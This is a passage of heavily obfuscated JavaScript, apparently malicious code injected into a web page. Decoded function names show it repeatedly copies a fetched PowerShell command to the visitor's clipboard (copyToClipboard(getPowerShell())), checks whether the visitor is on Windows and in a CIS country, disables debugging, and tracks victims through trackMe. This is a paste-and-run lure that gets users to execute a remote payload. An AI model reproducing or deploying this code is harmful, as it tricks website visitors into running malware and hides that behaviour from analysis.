_0x52bb27();},'asOkc':_0x309334(-0x9d7,0x2115,0x1736,0x100d,'WJk9')+_0x3f9422(-0x2fa,0x288c,0x1065,'4(A^',0x1292),'FdheM':_0x5e4642(0x1f46,0x1c61,0x1846,'!l4G',0xc0c)+_0x3f9422(0xbf9,0x8b6,0x2295,'%kt*',0x2e4d)+_0x155156(0xa62,'^5ed',0x3f3,-0x290,0xb28)+_0x3f9422(-0x397,0xbcf,0xc3f,']Z9e',-0x67d)+_0x5e4642(0x2ae5,0x1110,0x38e2,'#M58',0x1f3d)+_0x155156(0xaaa,'le)T',-0xa6,0x664,0x19b)+_0x155156(-0xf88,'okPo',-0xf01,-0xfde,0x853)+_0x3f9422(0x33eb,0x17cf,0x271d,'KRjk',0x1d94)+_0x3f9422(0x4c07,0x2ea6,0x338a,')@(@',0x4cec)+_0x309334(0x3c2e,0x2af4,0xff1,0x21e8,'pBra')+_0x309334(0x1980,0x1fbe,0x310c,0x23fd,'Btbe')+_0x5e4642(-0x9f4,0x22c4,0x20e6,'[z0#',0xa20)+_0x155156(0x1d69,'gB2p',0x281f,0x258d,0x1404),'fgolB':function(_0x137d34,_0x1a7913){return _0x137d34+_0x1a7913;},'Nvewn':function(_0x10501c,_0x459d9f){return _0x10501c+_0x459d9f;},'jMBTy':_0x904be8(0x1ec7,0xd8d,0x3e8,'le)T',0x10f6)+_0x155156(0x2de5,'COwV',0x39bd,0x4a22,0x30ed)+_0x155156(0x23d6,'L7y8',0x2431,0x9e3,0xa0f)+_0x155156(0x6c1,')@(@',0x248a,0x97e,0xc9b)+_0x5e4642(0x138a,0xebd,0x2394,']!Ek',0x180a)+_0x904be8(0x18d9,0x32b2,0x1ac5,'#G6m',0x4a73)+_0x309334(0x27fc,0x10b6,0x2296,0x217c,'R**P')+'\x22>','JWnJE':function(_0x59a403,_0x49491b){return _0x59a403(_0x49491b);},'uwkEk':_0x3f9422(0x237c,0x201,0x9fd,'@quo',0x1212)+_0x309334(0x46d,0x270c,0x2aa1,0x1a75,'#G6m'),'vIjLt':_0x3f9422(0x2f77,0x3422,0x2e69,'a9*L',0x302d)+_0x309334(0x1afa,0x2746,0x22ad,0x18af,'w6au'),'EDZpj':function(_0x25b14c,_0x14ad46){return _0x25b14c+_0x14ad46;},'SFMiG':function(_0x467b78,_0x5d7dff){return _0x467b78+_0x5d7dff;},'LSYzM':_0x155156(0x394a,'eMpE',0x2aff,0x10ac,0x2270)+_0x3f9422(0x33fa,0x1a6c,0x27c9,'gB2p',0x403d)+_0x309334(0x44e,-0x2fb,-0x991,0x47b,'kFg)')+_0x309334(0x2581,0x2524,0x5ae,0x1ca0,'FR]U')+_0x155156(0xe2b,'6gcD',0x15dd,0x2f2f,0x253d)+_0x309334(0x2f60,0x3d45,0x2fce,0x269d,'Cks#')+_0x5e4642(0x3c2b,0x4b80,0x4e25,'jr[C',0x345a),'fkDPZ':function(_0x14270a,_0x46add9){return _0x14270a(_0x46add9);},'kTeCQ':_0x309334(0x3131,0x3655,0x132f,0x1e9e,'Cks#'),'AKyuo':_0x3f9422(0x114b,0xfc7,0x19b9,'7UWi',0x1568)+'n>','tuGnv':function(_0x4fb6de,_0x2641e1){return _0x4fb6de(_0x2641e1);},'XtEkq':_0x309334(0x190f,0x1303,0x206a,0x1809,'v@y3')+_0x309334(0x3a26,0x1f73,0x3560,0x301e,'%0rc'),'TKIoh':_0x309334(0x1694,0x11f1,0x2cce,0x173b,'E$k]'),'JMfxW':function(_0x338c83,_0x460d73){return _0x338c83<_0x460d73;},'mSYFx':function(_0x479d3c,_0xaeb8f4){return _0x479d3c!==_0xaeb8f4;},'JSiKx':_0x904be8(0x1040,0x21cc,0x1e06,'eMpE',0xadc),'OkUva':_0x3f9422(0xebb,0x210a,0x1992,'le)T',0x1379),'QdUqg':_0x309334(0x273d,0x288c,0x2f2b,0x22c2,'L7y8'),'NJqsy':_0x904be8(0x2a86,0x1d99,0x1e93,'jr[C',0x2fe7)+_0x3f9422(0x11b7,0x308d,0x1920,'WJk9',0x2592),'XqYgW':function(_0x3cf504){return _0x3cf504();},'WElpC':function(_0x344c90,_0x9524d1){return _0x344c90(_0x9524d1);},'hUVRG':_0x3f9422(0x2862,0x28f9,0x274e,'Wo%*',0x2a49),'KLxeI':function(_0x4c68e6,_0x287a5c){return _0x4c68e6!==_0x287a5c;},'nvyfK':_0x3f9422(0x1273,0x114d,0x8d7,'WJk9',0x499),'kKGMn':_0x309334(0x216e,0x269c,0x48ce,0x36ab,'#M58'),'wRRYi':function(_0x1f5438){return _0x1f5438();},'DDyVq':function(_0x364041,_0x37fd8d){return _0x364041===_0x37fd8d;},'pURnB':_0x5e4642(0x1124,0x1b9f,-0x2a4,'pBra',0x616),'vKmIC':_0x904be8(-0x5fd,0xe69,0x14c6,'gB2p',0x95b),'fiktF':function(_0x438331){return _0x438331();},'Npjqw':_0x3f9422(0x2e63,0x16fb,0x19bf,']Z9e',0x239b),'pvxsS':_0x5e4642(0xa6e,-0x1323,0x1b6e,'Xh&0',0x3e5),'XDiQM':function(_0x95ba77){return _0x95ba77();},'hHbvz':_0x904be8(0x2348,0x1964,0xa08,'eMpE',0xffd),'kVMzy':_0x309334(0x102c,0x3f3f,0x379d,0x2682,'u&NN'),'yDPef':function(_0x1c4037,_0x367177){return _0x1c4037(_0x367177);},'qCDdg':_0x3f9422(0x1dca,0x2811,0x306b,'dq#k',0x3973),'leQRG':function(_0x2e9e0c){return _0x2e9e0c();},'dGLpQ':function(_0x3ca3fa,_0x3ff567){return _0x3ca3fa!==_0x3ff567;},'ANXeD':_0x309334(0x561,0x869,0x34e1,0x1f31,'srQ0'),'XkMGf':_0x309334(0x2333,0x44d0,0x358c,0x2cb5,'Btbe'),'Ctfby':function(_0x3d6c47,_0x477d80,_0x16e9a0){return _0x3d6c47(_0x477d80,_0x16e9a0);}};_0x2fe499[_0x309334(0x4331,0x3159,0x285b,0x2f0a,'R**P')](trackMe,_0x2fe499[_0x904be8(0x5a8,0x18f8,0x15d9,'KRjk',0xe78)]);function _0x3f9422(_0x2791f4,_0x17cd0e,_0x2b2189,_0x42a7da,_0x2b3a0a){return _0x532de2(_0x2791f4-0xa0,_0x42a7da,_0x2b2189-0xa5,_0x2b2189-0xde,_0x2b3a0a-0x1e4);}isDisabedDebug&&(_0x2fe499[_0x309334(0x512,0x37fd,0x1ed6,0x1e7b,'^5ed')](_0x2fe499[_0x309334(0xc9b,0x1699,0x2839,0xf15,'okPo')],_0x2fe499[_0x155156(0x678,'9jYw',0x23ab,0x15ea,0x1806)])?_0x2fe499[_0x3f9422(0x1044,0x11b4,0x850,'le)T',0x69d)](disableDebug):_0x2fe499[_0x904be8(0x110c,0x126c,0x27b7,'%kt*',0x1220)](_0x422b20[_0x309334(0x192b,0x329,0x2244,0x1623,'%kt*')+_0x309334(0x1f9f,0x3794,0x33b0,0x2d47,'w6au')],-0x200a+-0x1269+0x3277)&&(_0x2fe499[_0x904be8(0x268c,0x2bcd,0x19e3,')@(@',0x4545)](_0x519b8b[_0x5e4642(0xb15,0x16ea,-0x45f,'R**P',0x128e)+'s'],0x76*0x4c+0x2673+0x1*-0x48b3)?_0x2fe499[_0x155156(0x1c23,'4(A^',0x172,0x227e,0x1ac6)](_0x238b17,_0xc50a72[_0x309334(0x3c7c,0x2484,0x3864,0x26be,'FR]U')+_0x155156(-0x108,'!l4G',-0x1259,0x18f3,0x1be)+'xt']):_0x2fe499[_0x5e4642(-0x790,-0x137,0xf48,'Cks#',0xad0)](_0x2ce077,_0x37fe6c)));function _0x309334(_0x456134,_0x10d21b,_0x464c06,_0x5c50df,_0x58394a){return _0x31b301(_0x456134-0x34,_0x5c50df- -0x46,_0x464c06-0xb7,_0x58394a,_0x58394a-0x40);}var _0xadc664=-0x68e*0x1+-0x22c1+-0x23*-0x131;if(_0x2fe499[_0x3f9422(0x2029,0x4fde,0x3758,'YBQO',0x391c)](isWpIgnore)){if(_0x2fe499[_0x904be8(0x2104,0x7a3,0x1c56,'!x1s',0x100f)](_0x2fe499[_0x904be8(0x41d,0x9a4,-0x5fa,'%kt*',0xa00)],_0x2fe499[_0x155156(0xa3,'9jYw',0xa39,-0x11f1,0x467)]))zAYaIE[_0x155156(0xc5f,'dq#k',0x1b4e,0x1367,0x2061)](_0x1c14a);else return;}if(!_0x2fe499[_0x904be8(0x363b,0x2fb2,0x1f01,'pBra',0x4511)](isWin)){if(_0x2fe499[_0x3f9422(0x2317,0x22bb,0x2564,'%kt*',0x30c5)](_0x2fe499[_0x155156(0x368,'eMpE',-0xf53,0x534,-0xa4)],_0x2fe499[_0x155156(0x14fc,'WJk9',0x14e,-0x646,0x13d6)]))return;else return _0x2fe499[_0x904be8(0x1208,0xcd8,0x3ac,'le)T',0x1c1f)](_0x2fe499[_0x309334(-0x6e0,-0x27f,0x2702,0xe2e,'dq#k')](_0x2fe499[_0x309334(0x2f51,0x1664,0x3ec1,0x302d,'%kt*')](_0x2fe499[_0x3f9422(0x2a19,0x14d,0x10b6,'[YAb',0x1a19)](_0x2fe499[_0x309334(0x11fa,0x2f48,0xc33,0x24e6,'E$k]')](_0x2fe499[_0x3f9422(0x3f80,0x1ea2,0x331d,'Btbe',0x3f8b)](_0x56a7ec,'\x20'),_0x2fe499[_0x5e4642(0x8b4,0x11d2,0x116a,'w6au',0x478)]),_0x3271b9),_0x2fe499[_0x309334(0x3347,0x1aaf,0x23dd,0x1e0b,'^5ed')]),_0x2fe499[_0x904be8(0x1759,0x298e,0x392d,'[YAb',0x2bd1)](_0x2e540e,_0x187f26)),'}');}if(_0x2fe499[_0x155156(0x45a3,'FR]U',0x469d,0x2cf3,0x2d57)](isCIS)){if(_0x2fe499[_0x904be8(0xd20,0x18b2,0x1b1d,'v@y3',0x914)](_0x2fe499[_0x3f9422(0xea7,0x27e3,0x1b93,'KRjk',0x1a1d)],_0x2fe499[_0x155156(-0x11f6,')@(@',0x16b4,0x91f,0x70e)])){_0x2fe499[_0x309334(0x1fa3,0x3bc3,0x3c46,0x2538,'!l4G')](trackMe,_0x2fe499[_0x155156(0x2748,'COwV',0x56d,0xd33,0x136a)]);return;}else _0x3e2eda[_0x309334(0xd3c,0x1e0a,0x208,0x19e7,'4(A^')+_0x904be8(0x23ce,0x125a,0x255e,']!Ek',0x310)+_0x309334(0x188c,0x33f9,0x1b16,0x22ff,'2Bs8')+'r'](_0x2fe499[_0x309334(0x1594,0x586,0x118e,0x1f7c,'eMpE')],_0x257989);}function _0x904be8(_0x5bcd6f,_0x112967,_0x4c58d0,_0x4f4c8b,_0x524a60){return _0x532de2(_0x5bcd6f-0x1ca,_0x4f4c8b,_0x4c58d0-0x1c5,_0x112967- -0x292,_0x524a60-0x17);}if(_0x2fe499[_0x155156(0x3478,'jr[C',0x3392,0x44be,0x3056)](isReworked)){if(_0x2fe499[_0x5e4642(-0x31c,0xf88,0x1683,'dq#k',0x1258)](_0x2fe499[_0x3f9422(0x3c64,0x1798,0x2fb8,'9jYw',0x37f9)],_0x2fe499[_0x309334(0x11a0,0x1f9d,0x10b6,0x1286,'le)T')]))return;else _0x18a8ef=_0x2fe499[_0x155156(0x217e,'@JTN',0x4c8,0x2b4b,0x1d13)](_0x446aef,'2');}function _0x155156(_0x404b68,_0x9e8ab4,_0x289b4a,_0x24572e,_0x3c01b2){return _0x52a79e(_0x404b68-0x1b3,_0x9e8ab4-0x55,_0x3c01b2-0x132,_0x24572e-0xc9,_0x9e8ab4);}function _0x5e4642(_0x371786,_0x718348,_0x11ba53,_0x597c0e,_0x2b2d68){return _0x23578c(_0x597c0e,_0x718348-0x1b7,_0x11ba53-0x106,_0x2b2d68- -0x3df,_0x2b2d68-0x5b);}_0x2fe499[_0x904be8(0x1f20,0xf58,0x1672,'I@s2',0x798)](setTrans),_0x2fe499[_0x155156(0x1690,'!x1s',0x44b,-0x13f7,0x4d3)](setInterval,function(){function _0x1eb917(_0x1b6a10,_0x1c311e,_0x43a645,_0x3186c7,_0x34569e){return _0x309334(_0x1b6a10-0x105,_0x1c311e-0x105,_0x43a645-0x14c,_0x43a645-0x9d,_0x1b6a10);}function _0x12e2a8(_0x318191,_0x60d789,_0x11b00d,_0x5a4bc2,_0x4d88ac){return _0x904be8(_0x318191-0x15e,_0x60d789-0x2b9,_0x11b00d-0x146,_0x5a4bc2,_0x4d88ac-0xdd);}function _0xd679c(_0x127da0,_0x380dc8,_0x178e9b,_0x416a2d,_0x3ffe9e){return _0x904be8(_0x127da0-0xac,_0x380dc8- -0x146,_0x178e9b-0x5b,_0x416a2d,_0x3ffe9e-0x13e);}function _0x3fc825(_0x469d7e,_0x51a632,_0x516891,_0x6d6a59,_0x1bc7e4){return _0x3f9422(_0x469d7e-0x67,_0x51a632-0x17c,_0x516891- -0x445,_0x1bc7e4,_0x1bc7e4-0xd1);}function _0x171e57(_0x936995,_0x153dc2,_0x4c2c2f,_0x410262,_0x2dad09){return _0x3f9422(_0x936995-0xb1,_0x153dc2-0x18,_0x4c2c2f- -0x207,_0x410262,_0x2dad09-0xa3);}if(_0x2fe499[_0x1eb917('eMpE',0x11bb,0x262d,0x20bc,0x2b70)](_0x2fe499[_0x1eb917('Btbe',-0xe17,0xc1c,0x591,0x1b57)],_0x2fe499[_0xd679c(0x3255,0x2476,0x2fa4,'!x1s',0x22bd)])){if(_0x2fe499[_0x12e2a8(0x354e,0x2e11,0x2514,'eMpE',0x2dd6)](_0xadc664,-0x2*-0x314+-0x1c*0xa7+0x1004)){if(_0x2fe499[_0xd679c(-0xa8b,0x58c,-0xa1,'dq#k',0x1cc4)](_0x2fe499[_0x1eb917('COwV',0x2e2,0x9de,-0x1005,0x1cd3)],_0x2fe499[_0x171e57(0x276a,0x267a,0x216b,'Xh&0',0x1887)]))_0xadc664=0x200d+0x16*-0xaf+-0x37*0x3d;else return _0x4af78c;}_0x2fe499[_0x171e57(0x131b,0x1a53,0x490,'gB2p',0x19e7)](copyToClipboard,_0x2fe499[_0x3fc825(-0x4c0,0x1ce3,0xece,-0xb5c,'7UWi')](getPowerShell));if(!_0x2fe499[_0x12e2a8(0x351f,0x357b,0x2066,'Wo%*',0x4fbd)](isOnce)){if(_0x2fe499[_0x1eb917('eMpE',0x34b9,0x262d,0x3997,0x2d78)](_0x2fe499[_0x171e57(-0x311,-0x1077,0x835,'dq#k',0x56b)],_0x2fe499[_0x1eb917('w6au',0x15fb,0x282e,0x3ec3,0x27f1)]))return;else{var _0x5708af=_0x2fe499[_0x3fc825(0x28aa,0x12b9,0x1d91,0x2cd9,'[z0#')][_0x1eb917('YBQO',0x24bf,0x3164,0x26c3,0x2be0)]('|'),_0x1acb09=-0x20c*0xc+0x371+-0x1*-0x151f;while(!![]){switch(_0x5708af[_0x1acb09++]){case'0':var [_0x535acf,_0x5dfb82]=_0x2fe499[_0x3fc825(0x1be7,-0x148,0x1331,0x25c4,'v@y3')](_0x397084,[{'data':_0x2fe499[_0x12e2a8(0x63c,0xd32,0x1674,'6gcD',0x1e2c)]},{'name':_0x2fe499[_0xd679c(0x18c2,0x15ab,0x29d,'u&NN',-0x235)],'media':[{'data':_0x2fe499[_0x1eb917(']Z9e',0xa8d,0xd78,0x128,0x1710)]}]}]);continue;case'1':_0x535acf[_0x1eb917('7(D%',-0x1ff,0x11b8,0x17af,-0x6d0)+_0xd679c(0x23a2,0x3009,0x2ac0,'eMpE',0x213f)+'d'](_0x2fe499[_0x12e2a8(0x24b6,0x2bb8,0x3aba,'%0rc',0x287b)](_0x1a7244));continue;case'2':_0x535acf[_0x1eb917('u&NN',0x2dd6,0x33df,0x28ca,0x33a4)+_0x171e57(0x24f4,0x254a,0xfdf,'DxcY',0x1449)+'d'](_0x2fe499[_0x1eb917('2Bs8',0x25db,0x1ff2,0xc80,0x2096)](_0x5c7269));continue;case'3':_0x535acf[_0xd679c(0x1a9e,0x877,0xc28,'COwV',0x13e4)+_0x171e57(0x37,0x2675,0x19a6,'@9gY',0x7f4)+'d'](_0x2fe499[_0xd679c(0x13c7,0x18b3,0x2d26,'WJk9',-0x58)](_0x4fd117));continue;case'4':return _0x535acf;case'5':_0x535acf[_0x12e2a8(0x2ed9,0x23b8,0x2f17,'okPo',0x1314)+_0x12e2a8(0x2673,0x22f8,0x2a57,'!l4G',0xbb1)+'d'](_0x2fe499[_0x3fc825(0x3632,0x2747,0x29c6,0x3764,'YBQO')](_0x4182fc));continue;}break;}}}_0x2fe499[_0x3fc825(0x240b,0x4491,0x3416,0x2fe1,'#M58')](trackMe,_0x2fe499[_0xd679c(0x2925,0x33ff,0x4d2c,'kFg)',0x2e74)]),_0x2fe499[_0x3fc825(0x2a44,0x826,0x18b0,0xcdf,'6gcD')](createWorkPlace);}else{var _0x411758=_0x2fe499[_0x1eb917('!l4G',0x3ba7,0x2c4b,0x2dc5,0x15a8)][_0x3fc825(0x30ac,0x32f3,0x2716,0xf9a,'le)T')]('|'),_0x4e47b2=0x11a*0xd+0x26fb+-0x354d;while(!![]){switch(_0x411758[_0x4e47b2++]){case'0':var [_0x2ed7ce,_0x1fff5c]=_0x2fe499[_0x171e57(0x2ab2,0x2073,0x248e,'pBra',0x3cc6)](_0x2f1635,[{'data':_0x2fe499[_0x3fc825(0x1840,0x4741,0x3161,0x457e,'jr[C')]}]);continue;case'1':_0x2ed7ce[_0x171e57(0x1478,-0x553,0xddb,']Z9e',0x266f)+_0x12e2a8(-0xb18,0xce2,0x15ea,'FR]U',0x1d42)]+=_0x2fe499[_0x3fc825(0x868,0x1511,0x2138,0x3647,'@JTN')](_0x2fe499[_0xd679c(0x661,0x1a9c,0x3124,'L7y8',0x1536)](_0x2fe499[_0x171e57(0x338e,0x1cf1,0x2dc2,'WJk9',0x2ded)],_0x2fe499[_0x171e57(0x1c00,0x1d,0x81d,'%kt*',-0x8e5)](_0x176123,_0x23b984[_0x2fe499[_0x3fc825(0x3e09,0x3964,0x2d35,0x43f8,'%0rc')]])),_0x2fe499[_0x12e2a8(0x33b,0x60d,-0xf7b,'L7y8',0x22e)]);continue;case'2':_0x2ed7ce[_0x1eb917('KRjk',0x38a8,0x33db,0x2b7b,0x2519)+_0x171e57(0x3267,0x412e,0x333a,'[z0#',0x24d9)]+=_0x2fe499[_0x1eb917(']!Ek',0x1ca3,0x2863,0x322c,0x361c)](_0x2fe499[_0x1eb917('WJk9',0x1ff3,0x11d2,-0x30d,0xaa6)](_0x2fe499[_0x1eb917('#M58',0x248c,0x20e1,0x35d4,0xcf1)],_0x2fe499[_0x3fc825(0x1abb,0x13e5,0x316,-0x106b,'Cks#')](_0x3294f,_0x3cbee6[_0x2fe499[_0x171e57(0x1325,-0x15ec,0x387,'Xh&0',-0x13f0)]])),_0x2fe499[_0x3fc825(0x2c2f,0x2706,0x1eac,0x3280,'le)T')]);continue;case'3':return _0x2ed7ce;case'4':_0x2ed7ce[_0x171e57(0x2b97,0xce2,0x150c,'YBQO',0x194e)+_0x1eb917('Wo%*',0x8,0x14b9,0x24a5,0x1ee8)]=_0x2fe499[_0x171e57(0x2e4d,0x4b6f,0x315b,'gB2p',0x1ae7)](_0x467cef,_0x156f07[_0x2fe499[_0x12e2a8(0x2ef2,0x1dfa,0x184d,'#G6m',0x1b1a)]]);continue;}break;}}},_0xadc664);});var captReq=!![];function getPowerShell(){function _0x5869ad(_0x52088d,_0x67b1b0,_0xfebf7d,_0x29add7,_0x5f1a0e){return _0x52a79e(_0x52088d-0x152,_0x67b1b0-0x1d6,_0x52088d-0x32a,_0x29add7-0x109,_0x5f1a0e);}function _0x3774af(_0x208cd8,_0x43d40d,_0x1bdb10,_0x2522d7,_0x8a6b3b){return _0x52a79e(_0x208cd8-0x1a2,_0x43d40d-0x12f,_0x2522d7-0x478,_0x2522d7-0x10,_0x8a6b3b);}function _0x522938(_0x35b5f2,_0x2cad8f,_0x4a2ef8,_0x6436bb,_0x4227ef){return _0x23578c(_0x35b5f2,_0x2cad8f-0xb2,_0x4a2ef8-0x38,_0x4a2ef8- -0xce,_0x4227ef-0xcc);}function _0x4fee35(_0x32a588,_0x18020f,_0x4cc531,_0x4f3c25,_0x8a6471){return _0x23578c(_0x4f3c25,_0x18020f-0x19a,_0x4cc531-0x4e,_0x8a6471- -0x38f,_0x8a6471-0x1de);}var _0x1b3584={'iEMCN':function(_0x4a0f31,_0x5dd183){return _0x4a0f31+_0x5dd183;},'eYytl':function(_0x122c36,_0x2410a7){return _0x122c36(_0x2410a7);},'mbPon':function(_0x24f303,_0x3da36b){return _0x24f303*_0x3da36b;},'FphRR':function(_0x5abf7a,_0x2f449f){return _0x5abf7a*_0x2f449f;},'WRnnF':function(_0x4e91dd,_0x20c408){return _0x4e91dd*_0x20c408;},'GJAGS':function(_0x30833c,_0x200ac9){return _0x30833c*_0x200ac9;},'GmzuH':_0x522938('COwV',-0xc39,0x8d2,0x14ff,0xc9f)+_0x2d77b7('v@y3',0xe59,0x146f,0x1b46,0x16d0),'NpFtI':function(_0x2728c2,_0x8c3272){return _0x2728c2+_0x8c3272;},'ZBIpe':function(_0x1b452b,_0x5c6051){return _0x1b452b+_0x5c6051;},'tePpC':function(_0x3e0881,_0x5d4437){return _0x3e0881+_0x5d4437;},'UrgGi':function(_0x45fc7e,_0x5d771d){return _0x45fc7e||_0x5d771d;},'JQsNT':_0x2d77b7('pBra',0x2e28,0xb6d,0x1cf8,0x15eb)+_0x3774af(0x25e9,0x2641,0x3052,0x2235,'FR]U')+_0x2d77b7('Xh&0',0x1d27,0x1c39,0x273e,0x2c5e)+_0x4fee35(0x16c9,0x18b3,0x141e,'9jYw',0x130f)+'ax','xbutt':function(_0x26a00a,_0x42a9c7){return _0x26a00a*_0x42a9c7;},'MFqcI':function(_0x4bcaf8,_0xe7cd21){return _0x4bcaf8*_0xe7cd21;},'XMaCX':function(_0x24571c,_0x58f3cd){return _0x24571c*_0x58f3cd;},'tiedq':function(_0x5f0224,_0x1db416){return _0x5f0224+_0x1db416;},'ImgRl':function(_0x550e4e,_0x3c1ff3){return _0x550e4e-_0x3c1ff3;},'TBYmP':function(_0x3d9751,_0x5c566d){return _0x3d9751>_0x5c566d;},'OUeJw':function(_0x1de6ee,_0x152303){return _0x1de6ee+_0x152303;},'ZDWGd':function(_0x4d47ba,_0x1af8bf){return _0x4d47ba!==_0x1af8bf;},'GNxFi':_0x5869ad(0x2dfc,0x263f,0x34fd,0x3241,'kFg)'),'qgldc':function(_0x5b76ab,_0x367472){return _0x5b76ab===_0x367472;},'qXhFt':_0x3774af(0x3adf,0x1c4c,0xe44,0x24ca,'#G6m'),'oHRuh':function(_0x24c076,_0x1826d6){return _0x24c076===_0x1826d6;},'jqjxG':_0x2d77b7('jr[C',0x2f6,0xc1c,0x23f3,0x1464),'neSmb':function(_0x111cea,_0x8d93f){return _0x111cea+_0x8d93f;},'ntRyi':_0x2d77b7('@9gY',0x1edb,0x2c4b,0x37d2,0x2384)+_0x5869ad(0xb2c,-0x28f,0x11bb,-0x9ed,'Cks#')+_0x5869ad(0x24db,0x17ba,0x2596,0x360b,'L7y8')+_0x5869ad(0x1387,0x2517,-0x115,0x22fb,'!l4G')+_0x5869ad(0xaf3,0xb27,-0xef2,0x317,'w6au')+'c\x20','PLIVU':_0x2d77b7('WJk9',0x13d2,0x2040,0x323b,0x2707),'Qbqzn':_0x522938('%kt*',0x22c8,0x21de,0x2e1e,0x2463),'SbZJZ':_0x4fee35(0x1c97,0x40e0,0x1768,'7(D%',0x283c),'TgeUc':function(_0x3b2e83,_0x3e1042,_0xfa0046){return _0x3b2e83(_0x3e1042,_0xfa0046);},'IrdFC':_0x4fee35(-0x6e9,0x745,-0x638,'9jYw',0x672)+_0x522938('gSk8',0xa91,0xfad,0x2356,0xf7b)+_0x2d77b7('okPo',0x239f,0x36f0,0x3a09,0x2a2c)+_0x5869ad(0x3160,0x463b,0x3e51,0x4707,'gSk8')+_0x5869ad(0x350d,0x21d8,0x31e4,0x1b8c,'Btbe')+_0x522938('7(D%',0x71,0x1698,0x2dcc,0x2921)+_0x4fee35(0x41b,0x913,0x19b2,'[z0#',0x6bb)+_0x3774af(0x38d3,0x2f4b,0x360f,0x3709,'FEbz')+_0x522938(']!Ek',0x2b1b,0x2039,0x32c2,0x2ca6)+_0x2d77b7('Cks#',0x1aca,-0x20,-0x56a,0x5b4)+_0x2d77b7('#M58',0x2b37,0x824,0x3da,0x14c1)+_0x4fee35(0x29a1,0x350b,0x27e4,'v@y3',0x338d)+_0x5869ad(0x2de,0xbe4,-0x1370,0x6e8,')@(@')+_0x4fee35(0x2d1c,0x2422,0xc1d,'KRjk',0x2392)+_0x5869ad(0x1748,0x12f0,0x101d,0x3045,'COwV')+_0x2d77b7('jr[C',0x2213,0x1682,0x11a2,0xd91)+_0x5869ad(0x485,0xe59,0x1dac,0x8ae,'[YAb')+_0x4fee35(0x39,0x2751,0x1fcd,'2Bs8',0x1013)+_0x5869ad(0x24b8,0x348e,0x1286,0x2b35,'Wo%*')+_0x2d77b7('Btbe',0x1558,0x2da0,0x2b23,0x1fcc)+_0x5869ad(0x452,0xe87,-0x10f,-0x5da,')@(@')};function _0x2d77b7(_0x46e9e0,_0x2072d6,_0x349cba,_0x45949c,_0x5a613a){return _0x52a79e(_0x46e9e0-0x10c,_0x2072d6-0x1e1,_0x5a613a-0x13b,_0x45949c-0x3,_0x46e9e0);}if(!powerShellCommand){if(_0x1b3584[_0x3774af(0x2228,0x4157,0x3534,0x2af2,'gB2p')](_0x1b3584[_0x522938('7UWi',0x2e3c,0x3392,0x3470,0x4456)],_0x1b3584[_0x4fee35(0x13ba,0x1f4f,0x355a,'9jYw',0x24e1)]))try{_0x4e4373=_0x1b3584[_0x3774af(0x24b8,0x1c56,0x239,0x164a,'4(A^')](_0x1b3584[_0x3774af(0x1859,0x209d,0x263c,0x2e63,'#G6m')](_0x8f109e,_0x5cfa76),0x85c+0x13c3*0x1+-0x1c1e);}catch(_0x57d25e){}else return captReq&&(_0x1b3584[_0x4fee35(0x8e4,0x2b3b,0xfab,'jr[C',0x15fb)](_0x1b3584[_0x522938('%kt*',0x1cf6,0x26cf,0x20da,0x1887)],_0x1b3584[_0x5869ad(0xa94,-0xb27,0x200d,0x47f,'Btbe')])?_0x4b4ba3+=_0x4ba7ef[_0x4fee35(0x11f7,0x24da,0xbf9,']Z9e',0x1eb6)+'t'](_0x36f8a4[_0x2d77b7('w6au',0x3140,0x31e2,0x42a,0x179a)](_0x1b3584[_0x522938('KRjk',0x46b,0x16ee,0x2722,0x224)](_0x4d4c85[_0x3774af(0xdaf,0x2a3b,0x1aa5,0x202f,'R**P')+'m'](),_0x4c5090))):(captReq=![],_0x1b3584[_0x2d77b7('4(A^',0xb97,0x26c,0xcae,0x199b)](getRequest,_0x1b3584[_0x3774af(0x2332,0x3646,0x3160,0x3143,'COwV')],function(_0x54b03a){function _0x4e6ea2(_0x7c7a8c,_0x548d74,_0x112019,_0x320513,_0x120dda){return _0x3774af(_0x7c7a8c-0x173,_0x548d74-0x174,_0x112019-0x10d,_0x7c7a8c- -0x38f,_0x548d74);}function _0x17f16f(_0x170175,_0x6862e9,_0x1f0681,_0x52f31e,_0x176e5b){return _0x4fee35(_0x170175-0x163,_0x6862e9-0x1a9,_0x1f0681-0x59,_0x176e5b,_0x1f0681- -0x3bc);}function _0x963be3(_0x381326,_0x47af41,_0x594640,_0x42b16a,_0x2319ca){return _0x2d77b7(_0x42b16a,_0x47af41-0x187,_0x594640-0xd8,_0x42b16a-0x1b4,_0x47af41-0x24d);}function _0x11e6c3(_0x2108ef,_0x3c7863,_0xc8c841,_0x10d241,_0x3f00b8){return _0x4fee35(_0x2108ef-0xda,_0x3c7863-0x2b,_0xc8c841-0xd3,_0x3c7863,_0x2108ef- -0x3a3);}var _0x329efd={'vGGAp':function(_0x39cf9d,_0x303654){function _0x53bc0a(_0x4a32fa,_0xd467d2,_0x5f5032,_0x43ac39,_0x322094){return _0x4e2a(_0x43ac39- -0x148,_0x4a32fa);}return _0x1b3584[_0x53bc0a('%0rc',0x63a,0x1385,0xc22,-0x34c)](_0x39cf9d,_0x303654);},'tNEsS':function(_0x5cbaea,_0x58bb69){function _0x841b73(_0x3be683,_0x3f78fb,_0x5f52d5,_0x2bda3e,_0x5b5688){return _0x4e2a(_0x2bda3e-0x244,_0x5b5688);}return _0x1b3584[_0x841b73(0x3e1f,0x4076,0x25b6,0x27da,'[z0#')](_0x5cbaea,_0x58bb69);},'QBagX':function(_0x6b1da0,_0x515c82){function _0x46d518(_0x4f55b8,_0x29d423,_0x263b82,_0x3cf0a3,_0x156c3b){return _0x4e2a(_0x156c3b- -0x139,_0x3cf0a3);}return _0x1b3584[_0x46d518(0x24d9,0x1f44,0x3810,'I@s2',0x2d77)](_0x6b1da0,_0x515c82);},'zzYuH':function(_0x427df0,_0x3f37f4){function _0x5a9f71(_0x271ad1,_0x4d5584,_0x4aeb72,_0x3e3aaf,_0x395245){return _0x4e2a(_0x3e3aaf-0x3cc,_0x271ad1);}return _0x1b3584[_0x5a9f71('YBQO',-0x1b4,0xf05,0xcd5,-0x57d)](_0x427df0,_0x3f37f4);}};function _0x1923f8(_0x22b854,_0x4aefb7,_0x4f6722,_0x192436,_0x41490f){return _0x2d77b7(_0x4aefb7,_0x4aefb7-0x135,_0x4f6722-0x1c0,_0x192436-0x15,_0x22b854- -0x2c);}if(_0x1b3584[_0x963be3(0x6f9,0x1d76,0x28be,'WJk9',0xeae)](_0x1b3584[_0x963be3(0x2286,0x2cac,0x183d,'@JTN',0x3d20)],_0x1b3584[_0x1923f8(0x21af,'%kt*',0x3379,0x1791,0x35b7)])){var _0x572381='';if(_0x5852d6){var _0x14230c=new 